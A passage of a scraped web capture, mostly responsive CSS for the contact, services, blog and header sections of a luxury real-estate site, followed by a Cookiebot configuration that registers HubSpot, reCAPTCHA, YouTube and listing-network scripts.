	pointer-events:auto !important;
}
.contacto  .accordion-button:not(.collapsed)::after {
    display: block !important;
}
.contacto .oficinas-titulo h3 {
    font-size: 18px;
    margin-left: 1rem;
}
.contacto .accordion-button p {
    width: 100%;
    text-align: left;
    font-size: 20px;
}
.contacto .accordion-body {
    min-height: 400px;
}
.contacto .oficinas iframe {
    max-height: 200px;
}
.contacto .form .checks-acceptance {
    position: absolute;
    bottom: 6rem;
}
.contacto .form .wpcf7-form.init {
    position: relative;
}
.contacto .form .button.gold {
    margin-top: 10rem;
}

/*==================================VILLAE MAGAZINE / CATÁLOGO AMATLUXURY===========================*/
.villae-magazine .form .wpcf7-form.init {
  position: relative;
}
.villae-magazine .form .checks-acceptance {
  position: absolute;
  bottom: 6rem;
}
.villae-magazine .form .button.gold {
  margin-top: 6rem;
}
.villae-magazine .titulo-principal h1 {
    font-size: 32px !important;
    text-align: center;
    font-weight: bold;
    padding-top: 3rem;
}
.villae-magazine .titulo-principal{
    margin-top: 2rem;
}
.villae-magazine .contenido-villae {
    text-align: center;
    line-height: 23px;
}
.villae-magazine .solicitar-catalogo {
    display: none;
}
.villae-magazine .solicitar-catalogo.mbl {
    display: block;
}
.villae-magazine .solicitar-catalogo {
    text-align: center;
}
.villae-magazine .button.black {
    margin-right: 10px;
}
.villae-magazine .form {
    padding: 2rem 1rem;
    margin-top: 2rem;
}
/*==========================SERVICIOS=========================================*/
/*cambio posición imágenes en los div pares en mbl*/
.row.single-service {
  display: block;
}
/**/
.servicios .single-service .img {
  margin-top: 3rem;
  max-width: 100%;
}
.servicios .td-servicios .row.single-service {
  margin-top: 2rem;
  margin-bottom: 2rem;
}
.servicios .button.black {
  padding: 9px 34px;
  font-size: 12px;
}
.servicios .banner-servicios p {
  font-size: 14px;
}
.servicios .ourwork-tab-wrap .card-body {
  border: none;
  padding-bottom: 6rem;
}
.servicios .titulo-principal h1{
  font-size: 32px !important;
font-weight: bold;
}
.servicios .col-md-8.formulario {
  padding: 2rem 2rem;
}
.servicios #contact {
  margin: 1rem;
  position: relative;
}
.servicios .checks-acceptance {
  position: absolute;
  bottom: 11rem;
}
.servicios .button.gold {
  margin-top: 8rem;
}
.servicios .td-servicios .single-service h1 {
  font-size: 18px !important;
}
.servicios p, .servicios ul li {
  font-size: 12px;
}
.servicios .d-flex {
    display: block !important;
}
.servicios ul{
    columns: 1;
}
.servicios .banner-servicios h2 {
    font-size: 45px;
    margin-top: 1rem;
}
.servicios #nav-propietario-tab, #nav-comprador-tab {
    width: 45%;
    padding: 4px;
        padding-bottom: 4px;
    font-size: 13px;
}
.servicios nav {
    margin-top: 0rem;
}
.servicios .d-flex.align-items-start {
    margin-top: 1rem;
}
.servicios #accordionFlush2, .servicios #accordionFlush1{
    display: block;
    margin-bottom: 4rem;
}
.servicios .d-flex.align-items-start {
    display: none !important;
}
.servicios .accordion-button.collapsed{
	color: var(--amat-black) !important;
}
.servicios .accordion-button{
    background: var(--amat-black) !important;
    font-weight: bold;
    width: 100%;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    border-radius: 10px !important;
    padding: 25px 102px 25px 20px;
    color: var(--amat-white) !important;
}
.servicios .accordion-button.collapsed {
    padding: 25px 102px 25px 20px;
    background: #ECEBE9 !important;
    border-radius: 9px;
    margin-top: 0.5rem;
    margin-bottom: 0.5rem;
    color: var(--amat-black);
    text-align: left;
    width: 100%;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.servicios .accordion-button:not(.collapsed)::after {
    background-image: none;
}
.servicios  .accordion-button::after {
    background-image: none;
}
.servicios .btn-mbl {
  margin-top: 2rem;
  margin-bottom: 2rem;
}
#accordionFlush1 h2, #accordionFlush2 h2{
    border-bottom: 1px solid transparent;
}
.servicios #accordionFlush1 p, .servicios #accordionFlush2 p{
    font-size: 16px;
}
.servicios  #collapse-A {
  min-height: 500px;
}
.servicios  #collapse-B {
  min-height: 660px;
}
.servicios  #collapse-C {
  min-height: 750px;
}
/*==========================SERVICIOSVENDIDOS Y ALQUILADOS==============*/
.vendidos-alquilados .casa {
    width: 94%;
}
.vendidos-alquilados .casa{
    background: #FFFFFF;
    box-shadow: -10px 0px 20px rgba(0, 0, 0, 0.1), 0px 10px 20px rgba(0, 0, 0, 0.1);
    border-radius: 20px 20px 0px 0px;
}
.vendidos-alquilados .casa {
    margin: 20px 10px;
}
.vendidos-alquilados h1 {
  padding-top: 3rem;
  font-size: 46px !important;
}
/*==================================BLOG===============================*/
.blog article:first-child, .blog article, .archive article, .archive article:first-child,
.search-results article, .search-results article:first-child {
    width: 90%;
}
.blog .text-excerpt p {
  display: -webkit-box;
  -webkit-line-clamp: 4;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.blog .blog-all, .archive, .search-results  {
  margin-top: 6rem;
}
.single #sidebar .bg-faded.sidebar-nav h3 {
    text-align: center;
}
.single .lista-post .post-recent {
    box-shadow: none;
}
.post-recent.col-md-4 {
    width: 100% !important;
}
.post-recent.col-md-4 {
    padding: 0px;
    margin-left: 0;
}
.row.lista-post {
    margin: 0.5rem;
}
.post-recent{
    background: #FFFFFF;
    box-shadow: -10px 0px 20px rgba(0, 0, 0, 0.1), 0px 10px 20px rgba(0, 0, 0, 0.1);
    border-radius: 20px 20px 0px 0px;
}
.post-recent .author.col-md-6 {
    display: none;
}
.post-recent .read-more {
    margin-bottom: 1rem;
}

.single .row.container-blog {
  margin-left: 0rem;
  margin-right: 0rem;
}
.archive header .page-title  {
  font-size: 30px !important;
  margin: 3rem 1rem 0rem 1rem;
}

.single #sidebar {
  padding: 0.5rem 1rem;
}
/*comentarios*/
.single #comments {
	margin-left: 0px;
}
.single .commentlist .avatar {
    border-radius: 50%;
    -webkit-box-shadow: 0 1px 2px #6c757d;
    box-shadow: 0 1px 2px #6c757d;
    height: 64px;
    left: -89px;
}
.single .commentlist > li.comment {
    padding: 0.5em;
}
.single .comment-content {
    margin-top: 1rem;
}
/*=========================HOME BLOCK===========================================*/
.home-block .titulo-principal h1 {
    font-family: Crimson Text !important;
    font-style: normal;
    font-weight: normal;
    font-size: 45px !important;
}
.home-block .titulo-slider h3 {
    font-size: 32px;
    width: 75%;
}
.home-block .texto-oportunidades h3 {
    font-size: 16px;
    width: 90%;
}
.home-block .oportunidad-grid .col-md-6:first-child, .home-block .oportunidad-grid .col-md-6:last-child {
	width: 100%;
}
.home-block .oportunidad-grid .col-md-6 {
	width: 50%;
}
.home-block .oportunidad-grid .url p:first-child, .home-block .oportunidad-grid .url p:last-child {
    position: absolute !important;
	font-size: 12px;
	bottom: -2rem !important;
	right: 2rem !important;
}
.home-block .oportunidad-grid .url p {
    position: absolute !important;
	bottom: -2rem !important;
	right: 2rem !important;
    color: var(--amat-white);
    font-weight: bold;
    font-size: 12px;
}
.home-block .block-secnd .col-md-6 {
    width: 100%;
}
.home-block .block-secnd {
    margin-top: 2rem;
    margin-bottom: 0rem;
}
.home-block .villae-block {
    border-radius: 0px;
    margin-left: 0rem;
}
.home-block .diferente {
    border-radius: 0px;
}
.home-block .villae-block .texto {
    margin-top: 2rem;
    margin-bottom: 2rem;
}
.home-block #slider img {
  height: auto;
  min-height: auto;
}





/*============================================HEADER====================================*/
/* order search mbl*/
.navbar-collapse {
    height: 100vh !important;
}

.collapse.navbar-collapse{
	display: flex;
	flex-direction: column;
}

.collapse.navbar-collapse .search-form{
 	order:1;
}
.collapse.navbar-collapse .navbar-nav{
	order:2;
}
#navbar .me-auto {
  margin-left: 0px !important;
	margin-right: auto !important;
}
#header .search-form {
  min-width: 100% !important;
}
#navbar {
  padding-bottom: 5rem;
}/*end order search*/
/*menú burguer*/
/*#header .navbar-dark .navbar-toggler-icon.collapsed{
  background-image: url("/wp-content/uploads/2022/01/menu.png") !important ;
}
#header .navbar-dark .navbar-toggler-icon {
  background-image: url("/wp-content/uploads/2022/01/crux.png") !important;
}*/
/*end menu burguer*/
.navbar-dark .navbar-toggler {
  border-color: transparent !important;
}
.navbar-dark .navbar-toggler {
  color: transparent !important;
}
header .top-bar{
	display: none;
}

#header .search-form {
  margin-top: 3rem !important;
  margin-bottom: 1rem !important;
}
#navbar .search-text {
  background: white;
  width: 100%;
}
#navbar  .img-s {
  position: absolute;
  right: 0;
}
#navbar .search-btn {
  margin-top: -3vh;
}
#navbar .btn-outline-secondary.search-btn {
	width: 100%;
}
#menu-item-wpml-ls-13-en, #menu-item-wpml-ls-13-es, #menu-item-wpml-ls-13-ca, header .login {
  display: block;
}

header .login{
	margin-top: 0rem;
}

header .login a {
  border: 1px solid white;
  border-radius: 20px;
  width: 36%;
  padding: 10px 33px;
  text-align: center;
  position: absolute;
	right: 1rem;
}
header .dropdown-menu {
  background-clip: padding-box;
  background-color: transparent;
  border: none;
  border-radius: .25rem;
  color: white;
  display: none;
}
header .dropdown-item {
  color: white;
  font-weight: 400;
  text-align: inherit;
  white-space: nowrap;
  text-decoration: none !important;
}
header .wpml-ls-display {
  margin-left: -6px;
}






}




@media (max-width: 1175px) {
/*==========================header toggle=========================*/

/*#navbar .collapse:not(.show) {
	display: block !important;
}
header .navbar-expand-md .navbar-toggler, .navbar-expand-md .offcanvas-header {
  display: block !important;
}
#navbar.navbar-collapse.collapse{
  display: none !important;
}
#navbar.navbar-collapse.collapse.show{
	display: block !important;
}*/


}

#headingTwo, #headingOne, #headingFour {
    scroll-margin-top: 120px;
}




























/*========================================TABLET==================================*/
@media (min-width: 768px) and (max-width: 1150px) {
    /*-----------FOOTER------------*/
    #footer .col-md-2.footer1 img {
        max-width: 100%;
    }
    
    #footer .menu.nav.justify-content-end {
        float: left;
    }
    #footer .black-footer .reserved p {
        font-size: 10px;
        margin-top: 4px;
        text-align: center;
    }
}





--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/ffd6831f-6c7e-4d43-bf76-957e1f13785e/amatluxury.com/configuration.js
body_size: 171
content:
CookieConsent.configuration.tags.push({id:182540546,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"17458346411419",url:"",resolvedUrl:"",cat:[1,3,4]});CookieConsent.configuration.tags.push({id:182540551,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"9291646155249",url:"https://js-eu1.hs-scripts.com/147132680.js",resolvedUrl:"https://js-eu1.hs-scripts.com/147132680.js",cat:[1,3,4]});CookieConsent.configuration.tags.push({id:182540552,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"14757436310864",url:"https://www.google.com/recaptcha/api.js?hl=es",resolvedUrl:"https://www.google.com/recaptcha/api.js?hl=es",cat:[1]});CookieConsent.configuration.tags.push({id:182540553,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"4785511052306",url:"https://www.youtube.com/embed/VEbLryHwaO0",resolvedUrl:"https://www.youtube.com/embed/VEbLryHwaO0",cat:[4]});CookieConsent.configuration.tags.push({id:182540559,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"14954828906162",url:"https://amatimmobiliaris.luxuryrealestate.com/reciprocity.js",resolvedUrl:"https://amatimmobiliaris.luxuryrealestate.com/reciprocity.js",cat:[3,5]});